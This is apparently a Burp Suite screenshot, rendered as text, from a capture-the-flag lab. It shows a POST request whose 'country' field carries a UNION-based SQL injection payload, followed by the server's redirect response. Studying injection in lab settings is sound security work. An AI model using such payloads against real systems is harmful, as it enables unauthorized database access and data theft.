 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.129.121.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.129.121.145
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.121.145/
13 Upgrade-Insecure-Requests: 1
14
15 username=0xma05&country=Austria' UNION SELECT user();-- -
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 31 Mar 2022 05:50:46 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=ddcdce27e3b57782461345bde089111a
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search... 0 matches